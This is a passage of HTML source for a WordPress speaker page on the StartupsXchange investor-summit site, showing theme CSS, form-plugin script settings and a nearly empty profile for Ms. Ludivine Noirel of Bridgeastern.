        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #ff007a;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #ff007a transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #ff007a transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #ff007a;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #ff007a;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #ff007a;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #ff007a;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #3b1d82;
        }

        
            .ticket-btn.btn{
               background-color: #00c1c1;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #1a1831;
            }
          } 
        

        .ts-footer{
            background-color: #1a1831;
            padding-top:295px;
            background-image:url();;
        }
              

        
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://startupsxchange.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://startupsxchange.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://startupsxchange.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.7.1" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/startupsxchange.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/startupsxchange.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"9f8b6395e0d77db988c1d8a80d618885","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/startupsxchange.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/startupsxchange.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"9f8b6395e0d77db988c1d8a80d618885","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/startupsxchange.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/startupsxchange.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"9f8b6395e0d77db988c1d8a80d618885","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/startupsxchange.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/startupsxchange.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"9f8b6395e0d77db988c1d8a80d618885","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/startupsxchange.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/startupsxchange.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"9f8b6395e0d77db988c1d8a80d618885","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/startupsxchange.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/startupsxchange.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"9f8b6395e0d77db988c1d8a80d618885","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"3":"","2":"","1":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/startupsxchange.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://startupsxchange.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.7.1" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://startupsxchange.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=bc402317bb1b621c1f695fe582d28717" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/smart-phone-field-for-gravity-forms/frontend/js/intlTelInput-jquery.min.js?ver=2.1" id="spf_intlTelInput-js"></script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/smart-phone-field-for-gravity-forms/frontend/js/utils.js?ver=2.1" id="spf_utils-js"></script>
<script type="text/javascript" id="spf_intlTelInput_main-js-extra">
/* <![CDATA[ */
var spfMainData_3 = {"utilsScript":"https:\/\/startupsxchange.com\/wp-content\/plugins\/smart-phone-field-for-gravity-forms\/frontend\/js\/utils.js","elements":{"input_3_4":["#input_3_4",true,"none","none","input_4","","flagdial"]}};
var spfMainData_3 = {"utilsScript":"https:\/\/startupsxchange.com\/wp-content\/plugins\/smart-phone-field-for-gravity-forms\/frontend\/js\/utils.js","elements":{"input_3_4":["#input_3_4",true,"none","none","input_4","","flagdial"]}};
var spfMainData_2 = {"utilsScript":"https:\/\/startupsxchange.com\/wp-content\/plugins\/smart-phone-field-for-gravity-forms\/frontend\/js\/utils.js","elements":{"input_2_4":["#input_2_4",true,"none","none","input_4","","flagdial"]}};
var spfMainData_2 = {"utilsScript":"https:\/\/startupsxchange.com\/wp-content\/plugins\/smart-phone-field-for-gravity-forms\/frontend\/js\/utils.js","elements":{"input_2_4":["#input_2_4",true,"none","none","input_4","","flagdial"]}};
var spfMainData_1 = {"utilsScript":"https:\/\/startupsxchange.com\/wp-content\/plugins\/smart-phone-field-for-gravity-forms\/frontend\/js\/utils.js","elements":{"input_1_4":["#input_1_4",true,"none","none","input_4","","flagdial"]}};
var spfMainData_1 = {"utilsScript":"https:\/\/startupsxchange.com\/wp-content\/plugins\/smart-phone-field-for-gravity-forms\/frontend\/js\/utils.js","elements":{"input_1_4":["#input_1_4",true,"none","none","input_4","","flagdial"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://startupsxchange.com/wp-content/plugins/smart-phone-field-for-gravity-forms/frontend/js/spf_main.js?ver=2.1" id="spf_intlTelInput_main-js"></script>
<link rel="https://api.w.org/" href="https://startupsxchange.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://startupsxchange.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://startupsxchange.com/?p=3840' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://startupsxchange.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartupsxchange.com%2Fspeaker%2Fms-ludivine-noirel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://startupsxchange.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartupsxchange.com%2Fspeaker%2Fms-ludivine-noirel%2F&#038;format=xml" />

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://startupsxchange.com/wp-content/themes/exhibz/core/parallax/"
			</script>
		<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://startupsxchange.com/wp-content/uploads/2024/07/cropped-Fav-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://startupsxchange.com/wp-content/uploads/2024/07/cropped-Fav-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://startupsxchange.com/wp-content/uploads/2024/07/cropped-Fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://startupsxchange.com/wp-content/uploads/2024/07/cropped-Fav-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.sticky.header-transparent .navbar-brand.logo img {
    top: 0px !important;
    position: relative;
}
.sticky.header-transparent .menu-item .nav-link {
    color: #ffffff !important;
} 
.sticky.header-transparent, .div, .sticky.header-classic {
        background: #1a1831 !important;
    }
li#menu-item-2482 {
    position: relative;
    top: 14px;
}
#menu-item-2482 .nav-link {
    line-height: normal !important;
}
.navbar-brand.logo img {
    min-width: 220px;
    top: 12px;
    position: relative;
}
.fois-24-tabs-div .ts-schedule-nav ul li:nth-child(2), .fois-24-tabs-div .ts-schedule-nav ul li:nth-child(3) {
    display: none;
}

.etn-speaker-info .etn-speaker-thumb img {
    height: 100%;
    transform: scale(1);
}

.elementor-widget-etn-schedule .schedule-tab-wrapper .attr-nav{
	    text-align: center;
}
.ts-speaker-popup-content h3 a {
    pointer-events: none;
    cursor: default;
    text-decoration: none;
    color: black;
}
.ticket-btn.menu-item {
    background: #e21055 !important;
}
.col-lg-2.d-none.d-lg-block.text-lg-right {
    /* display: none !important; */
}

header#header .row {
    justify-content: center;
}

.mobile-menu {
    display: none !important;
}
.mobile-menu a.nav-link {
    background: #ff007a;
    border-radius: 10px;
}
.img_col_mtb_class img{
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}

@media (max-width: 600px) {
    .mobile-menu {
    display: block !important;
}
	.header-transparent .col-lg-5 {
    max-width: 49%;
}
header#header .ticket-btn.btn {
    margin-top: -70px;
    float: none;
}
}

/* Feature events css */
.exhibz-feature-events .etn-event-content {
    padding: 3px 30px 30px;
}

.exhibz-feature-events .etn-event-item .etn-event-thumb {
	border-radius: 12px 12px 0 0;
}

/* Event search css */

.exhibz-eventine-search .etn_search_top_area_text {
    opacity: 0;
}

.exhibz-eventine-search .etn_search_bottom_area_text {
	opacity: 0;
}

.elementor-element.elementor-element-4688264.elementor-widget.elementor-widget-heading .elementor-widget-container {
    display: inline-block;
}

a.ticket-btn.btn {
    background: #d20567 !important;
}

button.navbar-toggler.collapsed {
    background: #d20567;
}

@media (max-width: 768px) {
	.header-transparent {
    top: 60px;
	}
	.ctm_slider_class .ts-speaker-slider .ts-speaker .speaker-img {
    width: 20%;
    height: auto;
	}
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
	
#header .navbar #primary-nav .ticket-btn.btn {
    margin-top: 0px;
    display: none;
}
	#header .col-lg-5 {
    position: relative;
}
#header .navbar #primary-nav #main-menu {
    padding: 10px 0px;
    position: absolute;
    right: 0;
    min-width: 230px;
}
	#header .navbar #primary-nav #main-menu .dropdown-menu {
    padding: 0px;
}
	#header .navbar #primary-nav #main-menu .dropdown-menu li a {
    padding: 10px 7px;
    color: #d4d4d4 !important;
}
	
	.schedule-tabs-item ul li:before {
		display: none;
	}
	.ts-schedule-nav ul li a {
    display: inline-block;
    padding: 15px 13px;
    
}
	.ts-schedule-nav ul li a h3 {
		font-size: 16px;
	}
	.ts-schedule-nav ul li a span {
    font-size: 13px;
}
	.schedule-tabs-item .schedule-listing-item.schedule-left {
    margin-top: 0;
    padding: 0px 0px 20px 0;
    text-align: left;
}
	.schedule-tabs-item .schedule-listing-item.schedule-right {
    padding: 0px 20px 0px 0px;
    margin-bottom: 30px;
}
	.schedule-tabs-item .schedule-listing-item .schedule-slot-title {
    margin-bottom: 10px;
    font-size: 22px;
}
	.blank-class .elementor-column-gap-default {
    display: none;
}
	header#header .row {
    justify-content: space-between;
}
	.navbar-brand.logo img {
		min-width: 190px;
	}
	.navbar-brand.logo img {
    top: 0px;
}
	
	
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.ts-schedule-nav ul li a {
    display: inline-block;
        padding: 18px 20px;
    
}
	.ts-schedule-nav ul li a h3 {
		font-size: 21px;
	}
	.ts-schedule-nav ul li a span {
    font-size: 15px;
}
	.schedule-tabs-item .schedule-listing-item.schedule-left {
    margin-top: 0;
    padding: 0px 40px 20px 0;
}
	.schedule-tabs-item .schedule-listing-item.schedule-right {
   padding: 0px 0px 0px 25px;
    margin-bottom: 30px;
}
	.schedule-tabs-item .schedule-listing-item .schedule-slot-title {
    margin-bottom: 10px;
    font-size: 22px;
}
	.blank-class .elementor-column-gap-default {
    display: none;
}
	header#header .row {
    justify-content: space-between;
}
	
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.ts-schedule-nav ul li a {
    display: inline-block;
        padding: 18px 20px;
    
}
	.ts-schedule-nav ul li a h3 {
		font-size: 21px;
	}
	.ts-schedule-nav ul li a span {
    font-size: 15px;
}
	.schedule-tabs-item .schedule-listing-item.schedule-left {
    margin-top: 0;
    padding: 0px 40px 20px 0;
}
	.schedule-tabs-item .schedule-listing-item.schedule-right {
   padding: 0px 0px 0px 25px;
    margin-bottom: 30px;
}
	.schedule-tabs-item .schedule-listing-item .schedule-slot-title {
    margin-bottom: 10px;
    font-size: 22px;
}
	#header .col-lg-5 {
    max-width: 50%;
}
	
}
@media only screen and (min-width: 991px) {
		#header .row .col-lg-5 {
    max-width: 50% !important;
		flex: 1 0 41.666667%;
}
}






		</style>
		    </head>
    <body class="wp-singular ts-speaker-template-default single single-ts-speaker postid-3840 wp-theme-exhibz sidebar-active elementor-default elementor-kit-1991">
    	
<!-- header nav start-->
<header id="header" class="header header-transparent h-transparent2 navbar-fixed ">
	<div class="container">
		<div class="row">
			<div class="col-lg-2 col-6 align-self-center">
									<a class="navbar-brand logo" href="https://startupsxchange.com/">
						<img width="158" height="46" src="//startupsxchange.com/wp-content/uploads/2024/07/main-new-logo.png" alt="FAMILY OFFICES &amp; PRIVATE INVESTORS CLUB">
					</a>
							</div><!-- Col end -->

			<div class="align-self-center col-lg-10">
				<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3466 nav-item"><a href="https://startupsxchange.com/" class="nav-link">Home</a></li>
<li id="menu-item-3907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3907 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Global Summit</a>
<ul class="dropdown-menu">
	<li id="menu-item-3465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3465 nav-item"><a href="https://startupsxchange.com/startupsxchange-global-summit/" class=" dropdown-item">StartupsXchange Global Summit</a></ul>
</li>
<li id="menu-item-2721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2721 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Investor Summit</a>
<ul class="dropdown-menu">
	<li id="menu-item-2722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2722 nav-item"><a href="https://startupsxchange.com/fois-24-season-1/" class=" dropdown-item">Investor Summit, Season 1</a>	<li id="menu-item-3831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3831 nav-item"><a href="https://startupsxchange.com/fois-24-season-2/" class=" dropdown-item">Investor Summit, Season 2</a>	<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4188 nav-item"><a href="https://startupsxchange.com/fois-24-season-3/" class=" dropdown-item">Investor Summit, Season 3</a></ul>
</li>
<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1596 nav-item"><a href="https://startupsxchange.com/blog/" class="nav-link">Blog</a></li>
<li id="menu-item-2482" class="popmake-2282 ticket-btn btn menu-item menu-item-type-custom menu-item-object-custom menu-item-2482 nav-item"><a href="#" class="nav-link">Register</a></li>
</ul></div></nav>

			</div>

		</div><!-- Row end -->
	</div>
	<!--Container end -->
</header><!-- Header end -->
<div id="page-banner-area" class="page-banner-area" style="background-image:url(//startupsxchange.com/wp-content/uploads/2018/12/about-banner.jpg);">
         <!-- Subpage title start -->
         <div class="page-banner-title ">
            <div class="text-center">
              
            <p class="banner-title">
               Welcome Exhibz 
            </p>
                                                     <ol class="breadcrumb" data-wow-duration="2s"><li><a href="https://startupsxchange.com">Home</a></li>  / <li><a href="https://startupsxchange.com/speaker/ ">Speaker</a></li> /   <li>Ms. Ludivine Noirel</li></ol>                           </div>
         </div><!-- Subpage title end -->
</div><!-- Page Banner end -->
<div id="main-content" class="main-container blog-single"  role="main">
    <div class="container">
 
									<div class="content-single">

						<div class="entry-content">
							<article id="post-3840" class=" post-details post-3840 ts-speaker type-ts-speaker status-publish hentry ts-speaker_cat-speakers">
	<!-- Article content -->
	
	<div class="entry-content clearfix ts-single-speaker">
		<div class="row">
			<div class="col-md-4">
				<div class="speaker-content">
					<div class="speaker-exhibs_photo">
						<img alt="speaker-photo" src="//startupsxchange.com/wp-content/uploads/2024/07/image-25.png " />
					</div>

					<h2 class="ts-title ts-speaker-title">Ms. Ludivine Noirel</h2>
					<div class="speaker-designation">
						Bridgeastern					</div>

										<div class="speaker-exhibs_summery">
											</div>
					<ul class="ts-social-list">
											</ul>

				</div>
			</div>
			<div class="col-md-8">
				<div class="speaker-schedule single-speaker-schedule">
									</div>
			</div>
		</div>

			</div> <!-- end entry-content -->
</article>	
						</div> <!-- .entry-content -->

						<footer class="entry-footer clearfix">
							
													</footer> <!-- .entry-footer -->

							<nav class="post-navigation clearfix">
		<div class="post-previous">
							<a href="https://startupsxchange.com/speaker/dr-deepak-deshpande/">
					<h3>Dr. Deepak Deshpande</h3>
					<span><i class="icon icon-left-arrow"></i>Previous post</span>
				</a>
					</div>
		<div class="post-next">
							<a href="https://startupsxchange.com/speaker/mr-leenesh-singh/">
					<h3>Mr. Leenesh Singh</h3>

					<span>Next post <i class="icon icon-right-arrow"></i></span>
				</a>
					</div>
	</nav>
					</div>

					
				     
    </div> <!-- .container -->
</div> <!--#main-content -->
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="2787" class="elementor elementor-2787" data-elementor-post-type="elementskit_template">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b5e1eae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5e1eae" data-element_type="section" id="xs_footer_13" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-67222bd6" data-id="67222bd6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-28e6fbc elementor-widget elementor-widget-image" data-id="28e6fbc" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="71" src="https://startupsxchange.com/wp-content/uploads/2024/07/main-new-logo.png" class="attachment-large size-large wp-image-3944" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-3845dab0 elementor-widget elementor-widget-text-editor" data-id="3845dab0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>India&#8217;s 1st Family Offices &amp; Private Investors Club</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7f00368" data-id="7f00368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3eaf969 elementor-widget elementor-widget-heading" data-id="3eaf969" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Past Events</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e655714 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e655714" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7430375" data-id="7430375" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e6978ae elementor-widget elementor-widget-elementskit-page-list" data-id="e6978ae" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5245ae1 ekit_badge_left" href="https://startupsxchange.com/fois-24/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Family Office &amp; Investor Summit 2024</span>
																	</span>
							</div>
													</a>
					</div>
									<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8fbb2cd ekit_badge_left" href="https://startupsxchange.com/" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">StartupsXchange Global Summit 2023</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa28d9e" data-id="aa28d9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-34b2e9c elementor-widget elementor-widget-heading" data-id="34b2e9c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Link</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7657a5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7657a5d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c3a9770" data-id="c3a9770" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3aaae11 elementor-widget elementor-widget-elementskit-page-list" data-id="3aaae11" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-324f54e ekit_badge_left" href="https://startupsxchange.com/" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Become a Speaker</span>
																	</span>
							</div>
													</a>
					</div>
									<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5245ae1 ekit_badge_left" href="https://startupsxchange.com/" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Become a Sponsor</span>
																	</span>
							</div>
													</a>
					</div>
									<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8fbb2cd ekit_badge_left" href="https://startupsxchange.com/" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Become a Business Partner</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc3aab7" data-id="bc3aab7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3714c41 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3714c41" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-9b095e6" href="https://in.linkedin.com/company/startupsxchange" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 382 382" style="enable-background:new 0 0 382 382;" xml:space="preserve"><path style="fill:#0077B7;" d="M347.445,0H34.555C15.471,0,0,15.471,0,34.555v312.889C0,366.529,15.471,382,34.555,382h312.889 C366.529,382,382,366.529,382,347.444V34.555C382,15.471,366.529,0,347.445,0z M118.207,329.844c0,5.554-4.502,10.056-10.056,10.056 H65.345c-5.554,0-10.056-4.502-10.056-10.056V150.403c0-5.554,4.502-10.056,10.056-10.056h42.806 c5.554,0,10.056,4.502,10.056,10.056V329.844z M86.748,123.432c-22.459,0-40.666-18.207-40.666-40.666S64.289,42.1,86.748,42.1 s40.666,18.207,40.666,40.666S109.208,123.432,86.748,123.432z M341.91,330.654c0,5.106-4.14,9.246-9.246,9.246H286.73 c-5.106,0-9.246-4.14-9.246-9.246v-84.168c0-12.556,3.683-55.021-32.813-55.021c-28.309,0-34.051,29.066-35.204,42.11v97.079 c0,5.106-4.139,9.246-9.246,9.246h-44.426c-5.106,0-9.246-4.14-9.246-9.246V149.593c0-5.106,4.14-9.246,9.246-9.246h44.426 c5.106,0,9.246,4.14,9.246,9.246v15.655c10.497-15.753,26.097-27.912,59.312-27.912c73.552,0,73.131,68.716,73.131,106.472 